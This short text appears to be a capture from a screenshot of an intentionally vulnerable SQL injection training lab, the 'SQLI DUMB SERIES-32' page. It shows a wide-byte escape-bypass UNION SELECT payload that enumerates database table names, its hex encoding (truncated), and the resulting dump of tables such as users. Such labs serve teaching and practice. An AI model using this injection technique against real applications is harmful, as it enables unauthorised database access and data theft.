 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name)from information_schema.tables where
table_schema=database()-- -
The Query String you input in Hex becomes :
df5c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d652966726f6d20696e666f726d617